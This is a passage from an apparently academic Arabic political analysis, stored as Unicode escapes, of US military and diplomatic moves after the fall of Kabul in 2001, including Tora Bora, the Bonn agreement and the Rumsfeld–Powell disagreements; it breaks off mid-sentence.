\u0623\u0647\u062f\u0627\u0641 \u0623\u062e\u0631\u0649 \u0628\u0639\u062f \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u062d\u064a\u062b \u0623\u0635\u0628\u062d \u0627\u0644\u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0628\u0645\u062b\u0627\u0628\u0629 \u062c\u064a\u0634 \u064a\u0628\u062d\u062b \u0639\u0646 \u062d\u0631\u0628.\r\n \u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0641\u062a\u0645\u062b\u0644\u062a \u0641\u064a \u0645\u0637\u0627\u0631\u062f\u0629 \u0641\u0644\u0648\u0644 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627\u0628\u0648\u0631\u0627\u060c \u0648\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u0635\u0641\u064a\u0629 \u062c\u064a\u0648\u0628 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0648\u062a\u0634\u0643\u064a\u0644 \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0643\u0627\u0644\u062a\u0627\u0644\u064a: \u0642\u0628\u0644 \u062a\u0633\u0644\u064a\u0645 \u0627\u0644\u0645\u0644\u0627 \u0639\u0645\u0631 \u0642\u0646\u062f\u0647\u0627\u0631 \u0641\u064a 6 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u0641\u0631\u0627\u0631\u0647 \u0625\u0644\u0649 \u0627\u0644\u062c\u0628\u0627\u0644 \u0643\u0627\u0646\u062a \u0642\u062f \u0628\u062f\u0623\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0645\u0644\u0627\u062d\u0642\u0629 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627 \u0628\u0648\u0631\u0627\u060c \u0648\u0630\u0644\u0643 \u0641\u064a 4 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u0628\u0630\u0644\u0643 \u062f\u062e\u0644\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0643\u0645\u0627 \u0642\u0627\u0644 \u0627\u0644\u0628\u0639\u0636 \u0645\u0639 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u062d\u0631\u0628 \u063a\u064a\u0631 \u0645\u062a\u0645\u0627\u062b\u0644\u0629(134).\r\n\u0648\u064a\u0634\u062f\u062f \u0627\u0644\u062d\u0635\u0627\u0631 \u0639\u0644\u0649 \u0645\u0642\u0627\u062a\u0644\u064a \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a\u0639\u0644\u0646 \u0627\u0644\u0628\u0646\u062a\u0627\u062c\u0648\u0646 \u0641\u064a 8 \u062f\u064a\u0633\u0645\u0628\u0631 \u0623\u0646\u0647 \u0633\u064a\u0642\u0648\u0645 \u0628\u0625\u063a\u0631\u0627\u0642 \u0623\u064a \u0633\u0641\u064a\u0646\u0629 \u062a\u0646\u0642\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0623\u062c\u0648\u0627\u0621 \u064a\u0634\u062a\u0631\u0637 \u0645\u0642\u0627\u062a\u0644\u0648 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0634\u0631\u0637\u064a\u0646 \u0644\u0644\u0627\u0633\u062a\u0633\u0644\u0627\u0645\u061b \u0648\u0647\u0645\u0627 \u062d\u0636\u0648\u0631 \u0645\u0645\u062b\u0644\u064a\u0646 \u0645\u0646 \u0628\u0644\u0627\u062f\u0647\u0645\u060c \u0648\u062a\u0633\u0644\u064a\u0645 \u0627\u0644\u0645\u0642\u0627\u062a\u0644\u064a\u0646 \u0625\u0644\u0649 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u0648\u0630\u0644\u0643 \u0641\u064a 12 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u0628\u062d\u0644\u0648\u0644 16 \u062f\u064a\u0633\u0645\u0628\u0631 \u062a\u0633\u0642\u0637 \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627 \u0628\u0648\u0631\u0627\u060c \u0648\u064a\u062e\u062a\u0641\u064a \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646(135)\u060c\u0648\u0631\u063a\u0645 \u0630\u0644\u0643 \u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062f\u0643 \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627 \u0628\u0648\u0631\u0627 \u0641\u064a 18 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u062a\u0633\u062a\u062e\u062f\u0645 \u0623\u0643\u0628\u0631 \u0642\u0646\u0627\u0628\u0644\u0647\u0627 \u0644\u0642\u0635\u0641 \u0645\u0639\u0627\u0642\u0644 \u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c\u062d\u062a\u0649 \u0625\u0646 \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u064a\u0642\u0648\u0644 \u0625\u0646 \u0644\u0644\u0642\u0635\u0641 \u0647\u062f\u0641\u064a\u0646\u061b \u0647\u062f\u0641 \u0633\u064a\u0643\u0648\u0644\u0648\u062c\u064a\u060c \u0648\u0647\u062f\u0641 \u0622\u062e\u0631 \u064a\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u062a\u062f\u0645\u064a\u0631\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u064a\u0629 \u0644\u0647\u0630\u0647 \u0627\u0644\u0642\u0646\u0627\u0628\u0644 \u0627\u0644\u062a\u064a \u062a\u0632\u0646 15 \u0623\u0644\u0641 \u0631\u0637\u0644(136).\r\n \u062b\u0645 \u0628\u0639\u062f \u0630\u0644\u0643 \u064a\u0642\u0648\u0645 \u0627\u0644\u0628\u0646\u062a\u0627\u062c\u0648\u0646 \u0628\u0625\u0631\u0633\u0627\u0644 500 \u0645\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0645\u0627\u0631\u064a\u0646\u0632 \u0625\u0644\u0649 \u0642\u0646\u062f\u0647\u0627\u0631\u061b \u0644\u0644\u062a\u0641\u062a\u064a\u0634 \u0639\u0646 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u062c\u062b\u062a\u0647 \u0628\u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u062d\u0627\u0645\u0636 \u0627\u0644\u0646\u0648\u0648\u064a\u060c \u0648\u0647\u0646\u0627 \u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u062f\u0639\u0627\u0621 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u061b \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0639\u062f \u062a\u062f\u0645\u064a\u0631 \u0627\u0644\u064a\u0627\u0628\u0627\u0646 \u0628\u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0642\u0646\u0628\u0644\u062a\u064a\u0646 \u0627\u0644\u0646\u0648\u0648\u064a\u062a\u064a\u0646\u060c \u0646\u0641\u0630\u062a \u0623\u0644\u0641 \u0637\u0644\u0639\u0629 \u0628\u0627\u0644\u0637\u064a\u0631\u0627\u0646\u060c \u0631\u063a\u0645 \u0623\u0646 \u0627\u0644\u0645\u062f\u0646 \u0643\u0627\u0646\u062a \u0645\u062e\u0631\u0628\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u0642\u062a\u0644\u062a \u0627\u0644\u0645\u0644\u0627\u064a\u064a\u0646 \u0645\u0646 \u0627\u0644\u0641\u064a\u062a\u0646\u0627\u0645\u064a\u064a\u0646\u060c \u0648\u0623\u0628\u0627\u062f\u062a \u0645\u062f\u0646\u064b\u0627 \u0643\u0645\u0627 \u064a\u0642\u0648\u0644 \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a.\r\n\u0648\u0641\u064a 21 \u062f\u064a\u0633\u0645\u0628\u0631 \u062a\u0639\u0644\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0623\u0646\u0647\u0627 \u0623\u0633\u0631\u062a 7000 \u0645\u0646 \u0642\u0648\u0627\u062a \u0637\u0627\u0644\u0628\u0627\u0646 \u0648\u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0648\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u064a\u0644\u0627\u062d\u0638 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u062a\u0623\u064a\u064a\u062f \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u0644\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062d\u062a\u0649 \u0625\u0646 75% \u0643\u0627\u0646\u0648\u0627 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646(137).\r\n \u0643\u0645\u0627 \u0634\u0647\u062f\u062a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0639\u0644\u0649 \u062a\u0634\u0643\u064a\u0644 \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0642\u064a\u0627\u0645 \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0628\u062a\u062d\u062f\u064a\u062f \u0622\u0644\u064a\u0629 \u0644\u0644\u062a\u0646\u0633\u064a\u0642 \u0628\u064a\u0646 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0644\u0645 \u064a\u0645\u0646\u0639 \u0648\u062c\u0648\u062f\u0647\u0627 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0636\u0631\u0628 \u062c\u0628\u0627\u0644 \u062a\u0648\u0631\u0627\u0628\u0648\u0631\u0627\u061b \u062d\u064a\u062b \u0623\u0639\u0644\u0646 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0646 \u062a\u0634\u0627\u0631\u0643 \u0641\u064a \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0627\u0644\u0633\u0644\u0627\u0645 \u0628\u0635\u0648\u0631\u0629 \u0645\u0628\u0627\u0634\u0631\u0629\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0645\u062b\u0644 \u0627\u0646\u062a\u0635\u0627\u0631\u064b\u0627 \u0644\u0648\u062c\u0647\u0629 \u0646\u0638\u0631 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0639\u0644\u0649 \u0628\u0627\u0648\u0644\u060c \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u064a\u062a\u0648\u0642\u0639 \u0643\u0645\u0627 \u0633\u0628\u0642 \u062a\u0648\u0636\u064a\u062d\u0647 \u0645\u0634\u0627\u0631\u0643\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0628\u0627\u0634\u0631\u0629 \u0641\u064a \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u064a\u0631\u062c\u0639 \u0639\u062f\u0645 \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0642\u0648\u0627\u062a \u0625\u0644\u0649 \u0627\u0639\u062a\u0628\u0627\u0631\u0627\u062a \u0633\u0647\u0648\u0644\u0629 \u0648\u062d\u0631\u064a\u0629 \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u062d\u0642\u0642 \u0623\u0643\u062b\u0631 \u062e\u0627\u0631\u062c \u0642\u0648\u0627\u062a \u062d\u0641\u0638 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u0629. \u062b\u0645 \u064a\u0642\u0648\u0645 \u0628\u0648\u0634 \u0628\u0646\u0642\u0644 \u0642\u064a\u0627\u062f\u0629 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0628\u0631\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0643\u0648\u064a\u062a\u060c \u0648\u0645\u0627 \u0644\u0647\u0630\u0627 \u0645\u0646 \u0625\u0634\u0627\u0631\u0627\u062a \u0636\u0645\u0646\u064a\u0629(138)\u060c\u0645\u0634\u064a\u0631\u064b\u0627 \u0641\u064a \u062d\u062f\u064a\u062b \u0645\u0639 \u0634\u0628\u0643\u0629 ABC \u0646\u064a\u0648\u0632 \u0625\u0644\u0649 \u0623\u0646 \u0643\u0644 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0645\u0641\u062a\u0648\u062d\u0629(139).\r\n\u0623\u0645\u0627 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u062a\u062e\u0630\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u0648\u0634\u0645\u0644\u062a \u0647\u0630\u0647 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u062c\u0647\u0648\u062f \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0641\u0631\u0636 \u0627\u062a\u0641\u0627\u0642 \u0628\u0648\u0646\u060c \u0627\u0644\u0630\u064a \u062a\u0645 \u0627\u0644\u062a\u0648\u0635\u0644 \u0625\u0644\u064a\u0647 \u0641\u064a 5 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u0643\u0630\u0644\u0643 \u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u0628\u0642\u0627\u0621 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0636\u0645\u0627\u0646 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u062a\u0623\u064a\u064a\u062f \u0623\u0648\u0631\u0628\u0627 \u0644\u0647\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0645\u0645\u0627\u0631\u0633\u0629 \u062c\u0647\u062f \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a \u0628\u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631 \u0644\u0644\u0627\u0646\u0633\u062d\u0627\u0628 \u0645\u0646 \u0645\u0639\u0627\u0647\u062f\u0627\u062a \u0633\u0627\u0628\u0642\u0629\u060c \u0623\u0645\u0627 \u0639\u0646 \u062a\u0647\u064a\u0626\u0629 \u0627\u0644\u0623\u0648\u0636\u0627\u0639 \u0644\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0627\u0644\u0628\u062f\u064a\u0644\u0629\u061b \u0641\u0643\u0627\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062f\u0639\u0649 \u0623\u0646\u0647\u0627 \u062a\u062a\u0631\u0643 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u062a\u0643\u0648\u064a\u0646 \u0647\u0630\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0639\u0644\u0649 \u0639\u0627\u062a\u0642 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0635\u062f\u062f \u0625\u0646\u0647 \u0643\u0627\u0646\u062a \u0647\u0646\u0627\u0643 \u062c\u0647\u0648\u062f \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0633\u0627\u0628\u0642\u0629 \u0644\u062a\u0634\u0643\u064a\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0631\u0628\u061b \u062d\u064a\u062b \u0639\u0642\u062f \u0642\u0628\u0644 \u0633\u0642\u0648\u0637 \u0643\u0627\u0628\u0644 \u0645\u0624\u062a\u0645\u0631\u0627\u0646 \u0648\u0647\u0645\u0627\u061b \u0645\u0624\u062a\u0645\u0631 \u0631\u0648\u0645\u0627\u060c \u0648\u0645\u0624\u062a\u0645\u0631 \u0628\u064a\u0634\u0627\u0648\u0631\u060c \u0648\u0642\u062f \u0643\u0627\u0646\u0627 \u0628\u0645\u062b\u0627\u0628\u0629 \u0628\u0627\u0644\u0648\u0646\u0627\u062a \u0627\u062e\u062a\u0628\u0627\u0631 \u0644\u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u0641\u0635\u0627\u0626\u0644.\r\n\u0648\u0628\u0639\u062f \u0633\u0642\u0648\u0637 \u0643\u0627\u0628\u0644 \u062a\u0639\u062f\u062f\u062a \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629\u060c \u062d\u062a\u0649 \u062a\u0645 \u0627\u0644\u062a\u0648\u0635\u0644 \u0625\u0644\u0649 \u0635\u064a\u063a\u0629 \u0641\u064a \u0645\u0624\u062a\u0645\u0631 \u0628\u0648\u0646 \u0641\u064a 5 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0644\u0643\u0646 \u0631\u063a\u0645 \u0627\u062f\u0639\u0627\u0621 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u062d\u064a\u0627\u062f \u0641\u064a \u062a\u0634\u0643\u064a\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0625\u0644\u0627 \u0623\u0646\u0647\u0627 \u0623\u062b\u0631\u062a \u0639\u0644\u0649 \u0634\u0643\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u061b \u062d\u064a\u062b \u0644\u0645 \u062a\u062f\u0639 \u0634\u062e\u0635\u064a\u0627\u062a \u0628\u0634\u062a\u0648\u0646\u064a\u0629 \u0623\u0633\u0627\u0633\u064a\u0629- \u0643\u062d\u0643\u0645\u062a\u064a\u0627\u0631- \u0645\u0624\u062b\u0631\u0629 \u0641\u064a \u062a\u0634\u0643\u064a\u0644\u0629 \u0627\u0644\u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0642\u0628\u0644\u064a\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629\u060c \u0648\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u062d\u0643\u0645\u062a\u064a\u0627\u0631 \u0631\u0641\u0636 \u0627\u062a\u0641\u0627\u0642 \u0628\u0648\u0646(140)\u060c \u0643\u0630\u0644\u0643 \u062a\u062c\u0627\u0648\u0632\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0631\u0647\u0627\u0646 \u0627\u0644\u062f\u064a\u0646 \u0631\u0628\u0627\u0646\u064a\u060c \u0627\u0644\u0630\u064a \u0642\u0627\u0644 \u0639\u0646 \u0627\u0644\u0645\u0644\u0643 \u0638\u0627\u0647\u0631 \u0634\u0627\u0647\u060c \u0627\u0644\u0630\u064a \u062a\u0624\u064a\u062f\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0623\u0646\u0647 \u0645\u0648\u0645\u064a\u0627\u0621 \u0633\u064a\u0627\u0633\u064a\u0629(141).\r\n\u0648\u062c\u0639\u0644\u062a \u0627\u0644\u063a\u0644\u0628\u0629 \u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u0648\u0632\u0627\u0631\u064a \u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647 \u0641\u064a \u0628\u0648\u0646\u061b \u062d\u064a\u062b \u0643\u0627\u0646 \u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u062d\u0635\u0635 \u064a\u0645\u064a\u0644 \u0644\u0647\u0645\u061b \u0641\u0643\u0644 \u0627\u0644\u0648\u0632\u0627\u0631\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u062f\u064a\u0629 \u0643\u0627\u0646\u062a \u062d\u0643\u0631\u064b\u0627 \u0639\u0644\u064a\u0647\u0645\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0639\u0646\u0649 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0627 \u062a\u0633\u0639\u0649 \u0625\u0644\u0649 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0647\u0630\u0627 \u0627\u0644\u0628\u0644\u062f\u061b \u0648\u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0641\u0625\u0646 \u0634\u0643\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u062c\u0627\u0621 \u0645\u062a\u0641\u0642\u064b\u0627 \u0645\u0639 \u0627\u0644\u0628\u064a\u0627\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0627\u0644\u0630\u064a \u064a\u0646\u0635 \u0639\u0644\u0649 \u0627\u0633\u062a\u0628\u0639\u0627\u062f \u062d\u0631\u0643\u0629 \u0637\u0627\u0644\u0628\u0627\u0646 \u0645\u0646 \u0623\u064a \u062d\u0643\u0648\u0645\u0629 \u062c\u062f\u064a\u062f\u0629\u060c \u0645\u062a\u062c\u0627\u0648\u0632\u064b\u0627 \u0645\u0627 \u0635\u0631\u062d \u0628\u0647 \u0628\u0627\u0648\u0644\u060c \u0648\u0627\u0644\u0630\u064a \u0633\u0628\u0642 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u064a\u0647 \u0645\u0646 \u0627\u0634\u062a\u0631\u0627\u0643 \u0639\u0646\u0627\u0635\u0631 \u0637\u0627\u0644\u0628\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0643\u0648\u0645\u0629.\r\n\u0623\u0645\u0627 \u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u0649 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0648\u0636\u0645\u0627\u0646 \u062a\u0623\u064a\u064a\u062f \u0623\u0648\u0631\u0628\u0627\u061b \u0641\u0642\u062f \u0623\u0628\u0631\u0645\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u062a\u0641\u0627\u0642\u064b\u0627 \u0644\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0623\u0645\u0646\u064a \u0645\u0639 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0628\u064a \u0641\u064a 5 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u0623\u0639\u0644\u0646 \u0628\u0627\u0648\u0644 \u0627\u0644\u0630\u064a \u062d\u0636\u0631 \u0627\u0644\u062a\u0648\u0642\u064a\u0639 \u0627\u0644\u062a\u0632\u0627\u0645 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0627\u0633\u062a\u0634\u0627\u0631\u0629 \u062d\u0644\u0641\u0627\u0626\u0647\u0627 \u0641\u064a \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0642\u0628\u0644 \u0623\u064a \u0645\u0631\u062d\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0644\u062d\u0631\u0628 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628(142)\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0635\u0639\u064a\u062f \u0625\u062f\u0631\u0627\u0643 \u0627\u0644\u062f\u0648\u0644 \u0623\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0647\u0648 \u0627\u0644\u0645\u0633\u062a\u0647\u062f\u0641 \u0645\u0646 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0627\u0644\u0627\u0626\u062a\u0644\u0627\u0641\u060c \u062d\u062a\u0649 \u0625\u0646 \u0627\u0644\u064a\u0627\u0628\u0627\u0646 \u062a\u0639\u0644\u0646 \u0639\u062f\u0645 \u0645\u0648\u0627\u0641\u0642\u062a\u0647\u0627 \u0639\u0644\u0649 \u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u061b \u0644\u0623\u0646\u0647\u0627 \u0633\u062a\u0648\u0633\u0639 \u0627\u0644\u0641\u062c\u0648\u0629 \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a(143)\u060c \u0648\u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0627\u0633\u062a\u063a\u0644\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u0631\u0635\u0629 \u062a\u0642\u0627\u0631\u0628\u0647\u0627 \u0645\u0639 \u0631\u0648\u0633\u064a\u0627\u061b \u0644\u064a\u0639\u0644\u0646 \u0628\u0648\u0634 \u0641\u064a 13 \u062f\u064a\u0633\u0645\u0628\u0631 \u0623\u0646\u0647 \u0633\u064a\u0646\u0633\u062d\u0628 \u0645\u0646 \u0645\u0639\u0627\u0647\u062f\u0629 